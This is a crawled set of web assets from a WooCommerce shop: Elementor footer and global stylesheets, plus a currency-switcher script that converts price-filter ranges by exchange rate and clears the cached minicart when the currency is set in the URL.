.elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-f60fc32 .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-f60fc32 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-f60fc32 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-d6e0034.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-d6e0034 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-d6e0034 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-476dcea .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-476dcea .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-476dcea .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-cf73a0f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-44193b6.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-44193b6 .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-44193b6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#999999;}#nav-popup-40c331a .elementor-nav-menu--popup .elementor-item{color:#999999;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-40c331a .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#999999;}body:not(.rtl) .elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-40c331a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-c8fb929 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-framed .elementor-icon, .elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-default .elementor-icon{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon{font-size:60px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon i{transform:rotate(0deg);}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-stacked:hover .elementor-icon{background-color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-framed:hover .elementor-icon, .elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-view-default:hover .elementor-icon{color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-title{margin-bottom:5px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-content .elementor-icon-box-title{color:#ffffff;font-size:16px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-content .elementor-icon-box-description{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-framed .elementor-icon, .elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-default .elementor-icon{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-right .elementor-icon-box-icon{margin-left:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-left .elementor-icon-box-icon{margin-right:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-top .elementor-icon-box-icon{margin-bottom:22px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon{font-size:60px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon i{transform:rotate(0deg);}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-stacked:hover .elementor-icon{background-color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-framed:hover .elementor-icon, .elementor-4734 .elementor-element.elementor-element-11f060b.elementor-view-default:hover .elementor-icon{color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-title{margin-bottom:8px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-content .elementor-icon-box-title{color:#999999;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-content .elementor-icon-box-description{color:#D93F77;font-family:"Barlow Condensed", Sans-serif;font-size:24px;font-weight:600;line-height:30px;}.elementor-4734 .elementor-element.elementor-element-2ded674 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4734 .elementor-element.elementor-element-2ded674{border-style:solid;border-width:0px 0px 1px 0px;border-color:#414141;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-4734 .elementor-element.elementor-element-2ded674 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-39aad57 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:left;}.elementor-4734 .elementor-element.elementor-element-4662f94 img{width:145px;}.elementor-4734 .elementor-element.elementor-element-09e1518 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-71113fc.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-71113fc .elementor-heading-title{font-size:16px;}.elementor-4734 .elementor-element.elementor-element-71113fc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4734 .elementor-element.elementor-element-5866776{color:#999999;font-size:14px;line-height:24px;}.elementor-4734 .elementor-element.elementor-element-5866776 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-4734 .elementor-element.elementor-element-9954f76{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-widget-container{text-align:left;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon i{color:#999999;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon svg{fill:#999999;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover i{color:#e33d3d;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-social-icon:hover svg{fill:#e33d3d;}.elementor-4734 .elementor-element.elementor-element-9954f76 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6 .elementor-text-editor a{border-style:solid;border-width:0px 0px 1px 0px;border-color:#e33d3d;color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-fdad16a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b .elementor-heading-title{font-size:20px;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields input[type="email"]{color:#ffffff;border-style:solid;border-width:0px 0px 2px 0px;border-color:#525252;padding:12px 0px 12px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]{color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:#ffffff;padding:13px 13px 13px 13px;margin:0px 0px 0px 10px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]:hover{color:#fff !important;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]:focus{color:#fff !important;}.elementor-4734 .elementor-element.elementor-element-f3a7fad > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4734 .elementor-element.elementor-element-f3a7fad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-4734 .elementor-element.elementor-element-f3a7fad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4734 .elementor-element.elementor-element-0150ea4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-40477e2{color:#999999;font-size:14px;}.elementor-4734 .elementor-element.elementor-element-40477e2 .elementor-text-editor a{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0,0,0,0);color:#D93F77;}.elementor-4734 .elementor-element.elementor-element-2f0461d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4734 .elementor-element.elementor-element-a57a253{text-align:right;}@media(max-width:1024px){.elementor-4734 .elementor-element.elementor-element-69a7722{padding:60px 30px 60px 30px;}.elementor-4734 .elementor-element.elementor-element-ebf11dc > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-d961472 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:center;}.elementor-4734 .elementor-element.elementor-element-4662f94 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4734 .elementor-element.elementor-element-8e9e065 .mc4wp-form-fields button[type="submit"]{width:40%;}}@media(max-width:767px){.elementor-4734 .elementor-element.elementor-element-69a7722{padding:50px 15px 50px 15px;}.elementor-4734 .elementor-element.elementor-element-57c86bc{text-align:center;}.elementor-4734 .elementor-element.elementor-element-0347bd6{text-align:center;}.elementor-4734 .elementor-element.elementor-element-d6e0034{text-align:center;}.elementor-4734 .elementor-element.elementor-element-cf73a0f > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-44193b6{text-align:center;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-93fd4f1 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-4734 .elementor-element.elementor-element-11f060b .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-4734 .elementor-element.elementor-element-11f060b.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-4734 .elementor-element.elementor-element-2ded674{padding:50px 15px 50px 15px;}.elementor-4734 .elementor-element.elementor-element-4662f94{text-align:center;}.elementor-4734 .elementor-element.elementor-element-09e1518 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4734 .elementor-element.elementor-element-71113fc{text-align:center;}.elementor-4734 .elementor-element.elementor-element-5866776 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-9954f76 .elementor-widget-container{text-align:center;}.elementor-4734 .elementor-element.elementor-element-5a6b1e6 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-1a6dd5b{text-align:center;}.elementor-4734 .elementor-element.elementor-element-40477e2 .elementor-text-editor{text-align:center;}.elementor-4734 .elementor-element.elementor-element-40477e2 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4734 .elementor-element.elementor-element-a57a253{text-align:center;}}@media(min-width:768px){.elementor-4734 .elementor-element.elementor-element-ebf11dc{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-d961472{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-cf73a0f{width:16.5%;}.elementor-4734 .elementor-element.elementor-element-c8fb929{width:33.996%;}.elementor-4734 .elementor-element.elementor-element-39aad57{width:21%;}.elementor-4734 .elementor-element.elementor-element-09e1518{width:30%;}.elementor-4734 .elementor-element.elementor-element-fdad16a{width:48.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4734 .elementor-element.elementor-element-ebf11dc{width:33%;}.elementor-4734 .elementor-element.elementor-element-d961472{width:33%;}.elementor-4734 .elementor-element.elementor-element-9d2f4e5{width:33%;}.elementor-4734 .elementor-element.elementor-element-cf73a0f{width:33%;}.elementor-4734 .elementor-element.elementor-element-c8fb929{width:66%;}.elementor-4734 .elementor-element.elementor-element-39aad57{width:100%;}.elementor-4734 .elementor-element.elementor-element-09e1518{width:40%;}.elementor-4734 .elementor-element.elementor-element-fdad16a{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://rangpur.in/wp-content/uploads/elementor/css/post-4560.css?ver=1752935795
body_size: 181
content:
.elementor-kit-4560{--e-global-color-primary:#D93F77;--e-global-color-secondary:#DDB865;--e-global-color-text:#222222;--e-global-color-accent:#555555;--e-global-color-17fda745:#E5E5E5;--e-global-color-21b9cd3e:#E33D3D;--e-global-color-6b703020:#777777;--e-global-color-4c2f5a90:#D49D5D;--e-global-color-10c3ddea:#000;--e-global-color-5c0ee586:#FFF;--e-global-typography-primary-font-family:"Barlow Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Barlow Condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Rubik";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rubik";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.elementor-widget:not(:last-child){margin-bottom:30px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher.js?ver=4.4.19.170602
body_size: 753
content:
jQuery(document).ready(function($) {
	/**
	 * Updates the Price Filter Slider widget to reflect the price ranges using
	 * selected Currency.
	 */
	function update_price_filter_slider() {
		var $ = jQuery;
		if($('.price_slider').length <= 0) {
			return;
		}
		var $price_slider = $('.price_slider');
		var $price_slider_amount = $('.price_slider_amount');

		// Store the Currency used by the Price Filter. This will be used to determine
		// how to convert filter range into base Currency
		var selected_currency = wc_aelia_currency_switcher_params.selected_currency;
		var exchange_rate_from_base = wc_aelia_currency_switcher_params.current_exchange_rate_from_base;

		var price_filter_currency_field = $('<input>')
			.attr('id', 'price_filter_currency')
			.attr('name', 'price_filter_currency')
			.attr('value', selected_currency)
			.hide();
		$('.price_slider_amount').append(price_filter_currency_field);

		// Min and Max prices for the Slider are always in Base Currency and must be converted
		var min_price = $price_slider_amount.find('#min_price').attr('data-min');
		var max_price = $price_slider_amount.find('#max_price').attr('data-max');

		// Convert data-min and data-max to selected currency
		min_price = Math.floor(min_price * exchange_rate_from_base);
		max_price = Math.ceil(max_price * exchange_rate_from_base);

		$price_slider_amount.find('#min_price').attr('data-min', min_price);
		$price_slider_amount.find('#max_price').attr('data-max', max_price);

		if(typeof woocommerce_price_slider_params != 'undefined') {
			// Slider Min and Max values are also in Base Currency
			if(woocommerce_price_slider_params.min_price) {
				woocommerce_price_slider_params.min_price = Math.floor(woocommerce_price_slider_params.min_price * exchange_rate_from_base);
			}
			if(woocommerce_price_slider_params.max_price) {
				woocommerce_price_slider_params.max_price = Math.ceil(woocommerce_price_slider_params.max_price * exchange_rate_from_base);
			}
		}
	}

	update_price_filter_slider();

	/**
	 * Returns the value of a parameter passed via the URL.
	 *
	 * @param string param_name
	 * @return string|false The value of the parameter, or false if the parameter
	 * was not found.
	 * @since 4.4.15.170421
	 */
	function get_url_param(param_name){
		var results = new RegExp('[\?&]' + param_name + '=([^&#]*)').exec(window.location.href);
		return results ? results[1] : false;
	}

	// Check if the currency was set via the URL
	var currency_set_by_url = get_url_param('aelia_cs_currency');

	// Invalidate cache of WooCommerce minicart when the currency is selected via
	// the URL. This will ensure that the minicart is updated correctly
	var supports_html5_storage = ('sessionStorage' in window && window['sessionStorage'] !== null);
	if(supports_html5_storage && currency_set_by_url) {
		sessionStorage.removeItem('wc_fragments', '');
	}
});
